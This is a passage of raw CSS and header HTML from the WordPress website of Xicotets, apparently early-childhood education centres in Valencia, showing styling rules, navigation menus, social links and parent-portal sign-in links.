.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child) {
		margin-right: 30px!important;
}
.pollito{
	margin-bottom: 50px!important;
}
.pollito2{
	margin-bottom: 30px!important;
}
#menu-centros{
	align-items:center;
	height: 20px!important;
	overflow:overflow: visible!important;
	padding-top:5px;
}
.open_sidemenu i {
    height: 20px!important;
}
.jupiterx-widget{
	margin-bottom: 0px!important;
}
i.wpmi-icon.wpmi-align-middle {
    vertical-align:top;
}
.img-campo , .img-cirilo{
	float:left;
}
.sidemenu{
	background:#EFF5FB;
	color:#6fabbc;
	font-family:bree-light;
	
}
.sidemenu a{
	color:#6fabbc!important;
}
.sidemenu a:hover{
	color:#527089!important;
}
.sidemenu section{
	border-bottom:0px;
}
.sidemenu .widget.widget_text{
	padding-top:0px!important;
}
.sidemenu section h2{
	color:#527089!important;
}
.sidemenu section h3{
	color:#527089!important;
	font-family:bree-light;
	font-size:20px;
}
.sidemenu .widget ul {
	text-align:left!important;
}
.sidemenu .widget ul li{
	padding: 5px;
}
.sidemenu .elementor-icon-list-items{
	padding-left:0px;
}
.boton-centros{
	margin-top:20px!important;
	width: 200px;
    height: 50px;
    border-radius: 37px 37px 37px 37px;
    font-family: "bree-regular", Sans-serif;
    color: #527089;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
	background-color: white; 
   
  border: 2px solid white;
}
.boton-centros:hover {
  background-color: #527089;
  color: white;
}
.elementor-widget-container-ul{
	align-items:left;
}
.sidemenu .jupiterx-social-widget-wrapper{
	align-items:center;
	text-align:center;
}
@media screen and (max-width: 650px) {
	h1.jupiterx-post-title {
	font-size:35px;
	margin-top:20px;
	margin-bottom:20px;
		line-height: 40px;
	
}
	.elementor-3590 .elementor-element.elementor-element-0a8d64f .raven-post-title {
    font-size: 25px;
		line-height: 40px;
}
	.jet-slider__content.sp-layer #matricula-web{
		display:none!important;
	}
.acceso-movil{
	display:block!important;
}
	.elementor-section.elementor-top-section.elementor-element.elementor-element-7f47e1c.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{
		padding-left:10px!important;
		padding-right:10px!important;
		padding-bottom:8px!important;
		padding-top:0px!important;
	}
	.elementor-219 .elementor-element.elementor-element-c77ae60 {
		padding-top:5px!important;
    width: 50%!important;
}
	.elementor-219 .elementor-element.elementor-element-f5bb1ee {
    width: 50%!important;
}
	.elementor-219 .elementor-element.elementor-element-4f0fd17 {
    display:none;
}
	.caja-slid{
	width:100%!important;
		margin-bottom:20px;
}
 .sidemenu{
	width:88%;
}
	.pollito,.pollito2{
		width:80px;
	}
	/* op1 .pollito{
		padding-bottom:15px!important;
		margin-right:10px;
	}*/
	.texto-wig-container2 ul{
		margin-top:30px!important;
	}
	.textopollo{
		padding-top: 15px!important;
	}
	.elementor-icon-list-item a{
		justify-content:left!important;
	}
	
}
.open{
	display:none;
}
.close_sidemenu.open{
	display:block;
}
.alinear-iz{
	text-align:left!important;
	align-content:left!important;
}
.texto-mapa h3{
	padding-top:30px;;
}
@media screen and (min-width: 650px){
	.caja-slid{
	width:45%!important;
		float:left;
}
	.caja-slid2{
	width:45%!important;
		float:left;
		text-align:left!important;
		margin-left:30px;
}
}
.textoexter:hover{
	color: #527089;
}
.textoexter:active{
	color: #527089!important;
}
.elementor-tabs-content-wrapper{
	text-align: center;
}
.footer-text{
	align-items: center;
}
.box-insta:hover{
-ms-transform: scale(1.1); /* IE 9 */
  -webkit-transform: scale(1.1); /* Safari 3-8 */
  transform: scale(1.1); 
	transition: transform .2s;
}
/*Extraescolares*/

.centrado-extra{
	text-align:center;
	font-size:15px;
	font-family: "bree-light", Sans-serif!important;
	color:#ADADAD;
	margin-top:-8px;
}
.txto-extra p:hover{
	color:#6FABBC;
}
.admision{
	color:white;
}
.admision:hover{
	color:#FFE356;
}
.centrar-medio{
	margin-top:-7px!important;
}
.color-titulo-slide h5,.color-titulo-slide h3, .color-titulo-slide p, .jet-slider__desc{
	text-shadow: black 0.1em 0.1em 0.2em!important;
}
/*Menu superior tablet*/
@media (min-width: 670px) and (max-width: 900px){
.elementor-219 .elementor-element.elementor-element-c77ae60 {
		padding-top:5px!important;
    width: 20%!important;
	}
		.elementor-219 .elementor-element.elementor-element-f5bb1ee {
    width: 50%!important;
}
}</style><meta name="facebook-domain-verification" content="vzwwdntwt9278e4t1dkwesxspucw8d" /></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-2907 single-format-standard wp-theme-jupiterx wp-child-theme-jupiterx-child no-js elementor-default elementor-kit-1648 jupiterx-post-template-1 jupiterx-header-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;219&quot;,&quot;stickyTemplate&quot;:&quot;230&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-elementor-type="header" data-elementor-id="219" class="elementor elementor-219"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7f47e1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f47e1c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;95c27e5&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c77ae60" data-id="c77ae60" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0c9d459 elementor-widget elementor-widget-text-editor" data-id="0c9d459" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a class="admision" href="https://forms.gle/7VCqqUtqcTCF94vS6" target="_blank" rel="noopener"><noscript><img class="alignnone wp-image-5134" src="https://xicotets.es/wp-content/uploads/2020/09/admisiones-xicotets-01.png" alt="" width="22" height="19" /></noscript><img class="lazyload alignnone wp-image-5134" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2022%2019%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/09/admisiones-xicotets-01.png" alt="" width="22" height="19" />     Admisiones</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5bb1ee" data-id="f5bb1ee" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6969894 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6969894" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-shrink elementor-repeater-item-844dea7" href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-03be2d0" href="https://www.instagram.com/ceixicotets/?hl=es" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-shrink elementor-repeater-item-0ad21a3" href="https://es-es.facebook.com/CEIXicotets/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-shrink elementor-repeater-item-6a7ab8d" href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-shrink elementor-repeater-item-86559d3" href="https://www.tiktok.com/@ceixicotets" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i class="fab fa-tiktok"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f0fd17" data-id="4f0fd17" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f5901f2 raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="f5901f2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-f5901f2" class="raven-nav-menu"><li class="escuela-padres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#" class="raven-menu-item raven-link-item ">Acceso Familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032"><a href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-f5901f2" class="raven-nav-menu"><li class="escuela-padres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#" class="raven-menu-item raven-link-item ">Acceso Familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032"><a href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-dcf6f4e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="dcf6f4e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ba2a78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-039f163" data-id="039f163" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ec352c7 elementor-widget elementor-widget-raven-site-logo" data-id="ec352c7" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82ce530 elementor-hidden-tablet elementor-hidden-phone" data-id="82ce530" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e641c95 raven-nav-menu-align-center raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e641c95" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-e641c95" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-e641c95" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-363c659 raven-column-flex-center raven-column-flex-horizontal" data-id="363c659" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e016687 raven-nav-menu-align-center raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e016687" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-e016687" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-e016687" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b5c64" data-id="e0b5c64" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-87f3127 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="87f3127" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros" class="jupiterx-widget-nav-menu-vertical"><li id="menu-item-4227" class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div data-elementor-type="header" data-elementor-id="230" class="elementor elementor-230"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-91dae4f elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="91dae4f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ba2a78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fe132b" data-id="1fe132b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-deff5ca elementor-widget elementor-widget-raven-site-logo" data-id="deff5ca" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div 